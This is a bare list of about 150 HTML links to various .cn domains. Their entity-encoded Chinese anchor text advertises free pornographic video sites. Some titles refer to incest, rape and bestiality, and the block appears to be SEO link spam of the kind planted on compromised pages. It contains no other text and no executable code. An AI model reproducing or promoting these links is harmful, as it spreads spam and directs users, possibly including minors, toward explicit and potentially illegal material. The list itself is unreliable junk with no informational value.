<a href="http://cqbaoda.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vigas.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sdesc.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://drtim.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://33098.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pw5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://g344.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://gp3000.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tobestar.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rs68.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ztzw.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://kemart.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hh130.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gotocom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://haigov.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://rizhaoip.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://sllmy.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://400800cn.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://gp961.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://30580.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://goldbugs.com.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gx31.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://999qb.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://mama61.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://qxxdc.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ejld.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamehh.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luckypets.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ssc747.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuku66.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://knou.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://clzo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hecuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxsj.net.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuduna.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoolv.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://guiguigui.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://manggairen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://30580.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://asp168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://wyj195.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://mrbe.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjacc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://99ups.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://jaoj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://naturefree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://gkpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjecg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isitc.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ts6p.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://99trip.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://wsousou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vj28.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://0898mf.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://fanmost.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://asp168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yue360.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://shanhen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://0836auto.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://bfthj.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangniao.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
